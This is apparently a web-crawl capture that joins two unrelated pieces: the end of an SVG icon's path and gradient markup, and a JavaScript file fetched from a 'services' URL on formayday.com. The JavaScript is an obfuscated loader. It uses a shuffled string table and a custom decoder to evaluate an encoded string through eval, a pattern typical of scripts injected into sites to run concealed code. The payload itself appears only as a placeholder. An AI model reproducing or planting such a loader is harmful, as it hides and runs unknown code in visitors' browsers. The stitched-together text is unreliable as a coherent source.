<path d="M48.6032 1.28517C49.4667 2.6209 50.5731 3.75425 51.2882 5.19793C51.6524 5.94 51.9493 6.70906 52.2191 7.49161C52.489 8.28766 52.5699 9.07021 52.7723 9.86625C52.7858 9.97419 52.9342 9.9607 52.9612 9.86625C53.3929 8.26067 52.9477 6.25032 52.2191 4.79316C51.4905 3.33599 50.2762 1.73042 48.6437 1.2312C48.6167 1.2312 48.5897 1.25818 48.6032 1.28517Z" fill="black"/>
<path d="M2.47181 26.448C1.29799 26.583 1.05512 28.0671 1.29798 29.0385C1.71624 30.6171 3.03849 31.8719 3.87501 33.2481C5.629 36.122 6.22266 39.4276 7.27506 42.5848C8.27349 45.607 9.67668 48.5214 12.2267 50.5317C14.9522 52.677 18.4062 53.608 21.7927 53.8913C24.0729 54.0802 26.3666 53.9723 28.6333 53.8508C31.1564 53.7159 33.6524 53.2032 36.1755 53.0818C36.3374 53.0683 36.4049 52.7984 36.216 52.7714C34.3136 52.4476 32.4516 52.3667 30.5222 52.2857C28.5389 52.1913 26.542 52.3937 24.5452 52.3937C21.307 52.3937 17.9339 52.0024 15.0196 50.4912C12.2537 49.0476 10.4997 46.6864 9.31239 43.8531C8.16555 41.1546 7.42347 38.2942 6.29012 35.5823C5.66948 34.1251 4.92741 32.6815 3.90199 31.4537C3.24087 30.6576 2.28292 30.0909 1.90514 29.079C1.55434 28.1481 1.86466 27.2711 2.52578 26.556C2.55277 26.5155 2.53927 26.4345 2.47181 26.448Z" fill="black"/>
<path d="M63.0661 25.0446C63.8217 25.4359 64.159 26.2589 64.132 27.082C64.0915 28.0399 63.4574 28.8899 62.8637 29.578C61.7574 30.8868 60.6105 32.1416 59.6661 33.5718C57.7637 36.4456 56.7382 39.8052 55.0382 42.787C53.4191 45.6608 51.6247 48.5482 48.7913 50.3696C45.8635 52.2451 42.3285 52.4879 38.9419 52.3935C36.8776 52.326 34.7998 52.0831 32.7355 52.1101C31.6831 52.1236 30.6307 52.1776 29.5918 52.3125C28.6473 52.4474 27.5949 52.5958 26.7044 52.9466C26.5156 53.0276 26.5425 53.2974 26.7584 53.3109C27.7433 53.4054 28.7418 53.3649 29.7402 53.4189C30.7791 53.4863 31.8315 53.5673 32.8704 53.6482C34.8942 53.8102 36.9181 53.9181 38.9419 53.9856C42.6118 54.08 46.4301 53.7562 49.6008 51.7458C52.5961 49.8299 54.7953 46.6862 56.239 43.4886C57.8041 40.0345 59.2478 36.4726 61.1907 33.2075C61.7709 32.2225 62.4859 31.359 63.2145 30.4955C63.8217 29.7804 64.4288 29.0249 64.6717 28.0939C64.9955 26.7851 64.6042 25.1931 63.1875 24.7613C63.0256 24.7073 62.9177 24.9637 63.0661 25.0446Z" fill="black"/>
<path d="M56.643 34.3678C56.3866 35.8789 56.4946 37.4305 56.1708 38.9687C55.8469 40.4933 55.2398 41.9504 54.9025 43.4751C54.8485 43.7314 55.1723 43.8529 55.3208 43.6505C56.2382 42.3417 56.589 40.7496 56.7914 39.1845C56.9938 37.6734 57.1962 35.8384 56.67 34.3678C56.6565 34.3543 56.643 34.3543 56.643 34.3678Z" fill="black"/>
<path d="M8.4758 34.1246C7.80119 35.9326 7.63928 38.0374 7.7742 39.9533C7.90912 41.8152 8.25992 43.8391 9.28534 45.4446C9.39328 45.62 9.64963 45.4986 9.60915 45.2962C9.25835 43.4073 8.66469 41.5859 8.46231 39.6699C8.25992 37.7945 8.38136 35.9866 8.48929 34.1246C8.48929 34.1111 8.4758 34.1111 8.4758 34.1246Z" fill="black"/>
<path d="M21.1983 20.4846C20.2539 21.7933 21.6705 23.1561 22.9253 23.4799C24.8952 23.9791 26.9325 23.8712 28.727 22.8862C28.8754 22.8053 28.8214 22.5219 28.6326 22.5354C27.0674 22.6973 20.6316 23.4394 21.2253 20.4981C21.2253 20.4846 21.2118 20.4711 21.1983 20.4846Z" fill="black"/>
<path d="M16.8825 22.4274C18.2453 23.5472 20.0127 23.7766 21.6858 23.2909C21.8612 23.2369 22.0636 23.0345 22.0366 22.8186C22.0231 22.7242 22.0096 22.6567 21.9691 22.5758C21.8612 22.4004 21.6183 22.2924 21.4159 22.3599C19.9318 22.8321 18.3937 22.8051 16.896 22.4139C16.8825 22.4004 16.869 22.4274 16.8825 22.4274Z" fill="black"/>
<path d="M16.8136 21.6985C16.7596 22.9128 18.6756 23.7898 19.6335 23.1017C19.7549 23.0208 19.7145 22.8319 19.566 22.8184C19.0264 22.7914 18.5136 22.8319 18.0279 22.589C17.5827 22.3731 17.2319 21.9954 16.8676 21.6716C16.8406 21.6581 16.8136 21.6716 16.8136 21.6985Z" fill="black"/>
<defs>
<linearGradient id="paint0_linear_1_4388" x1="67" y1="10.5571" x2="252.983" y2="67.6229" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF5D65"/>
<stop offset="0.409409" stop-color="#D20135"/>
<stop offset="1" stop-color="#8C002A"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1971
content:
var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"PnzUBKHGJ",46,3,1))